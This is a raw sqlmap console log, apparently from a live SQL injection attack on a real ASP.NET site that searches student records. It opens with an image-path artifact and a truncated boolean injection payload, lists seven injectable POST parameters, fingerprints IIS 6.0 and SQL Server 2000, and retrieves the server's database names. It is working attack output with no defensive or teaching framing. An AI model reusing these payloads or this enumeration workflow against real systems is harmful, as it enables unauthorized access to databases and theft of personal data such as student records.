 3)+(SELECT (CASE WHEN (1336=1336) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(110)+CHAR(122)+CHAR(114)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputSta
rtDate=&inputEndDate=&convert=-1&public=-1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:24:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:24:48] [INFO] fetching database names
[18:24:49] [INFO] heuristics detected web page charset 'GB2312'
[18:24:49] [INFO] the SQL query used returns 7 entries
[18:24:54] [INFO] retrieved: ApabiTasi_350_1
[18:24:55] [INFO] retrieved: master
[18:24:55] [INFO] retrieved: tempdb
[18:24:56] [INFO] retrieved: model
[18:24:56] [INFO] retrieved: msdb
[18:24:57] [INFO] retrieved: pubs
[18:24:57] [INFO] retrieved: Northwind
[18:24:58] [INFO] retrieved: ApabiTasi_350_1
[18:24:58] [INFO] retrieved:
available databases [7]: